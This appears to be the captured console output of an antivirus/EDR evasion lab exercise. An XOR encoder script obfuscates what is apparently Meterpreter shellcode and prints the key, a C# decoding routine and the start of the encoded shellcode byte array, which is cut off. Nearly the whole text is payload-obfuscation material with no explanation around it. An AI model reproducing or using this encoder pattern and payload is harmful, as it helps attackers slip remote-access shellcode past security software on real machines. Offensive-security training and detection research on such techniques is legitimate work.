 PS C:\Users\cha0x\Desktop\Testing\Lab 3 - AV-EDR Evasion> py -3 .\xor-encoder.py -i .\met.hex -s .\strings.txt
XOR Encoder by @theBlazz3
[+] XOR Key: VBKJ90s3Gh4cZbDq
string key = "VBKJ90s3Gh4cZbDq";
=================================
[+] XOR encoding hex shellcode...
=================================
[+] C# xorDecodeBytes routine:
private static byte[] xorDecodeBytes(byte[] encrypted, string key)
{
    byte[] decrypted = new byte[encrypted.Length];
    for (int i = 0; i < encrypted.Length; i++)
    {
        decrypted[i] = (byte)((uint)encrypted[i] ^ key[i % key.Length]);
    }
    return decrypted;
}
[+] XOR encoded shellcode C# Byte Array:
byte[] shellcode_buf = new byte[511] {0xaa,0x0a,0xc8,0xae,0xc9,0xd8,0xbf,0x33,0x47,0x68,0x75,0x32,0x1b,0x32,0x16,0x20,0x00,0x0a,0x7
a,0x98,0x5c,0x78,0xf8,0x61,0x27,0x20,0xbf,0x31,0x42,0x2a,0xcf,0x23,0x76,0x0f,0x7a,0x83,0x71,0xbb,0x01,0x63,0x0f,0x67,0x83,0x29,0x10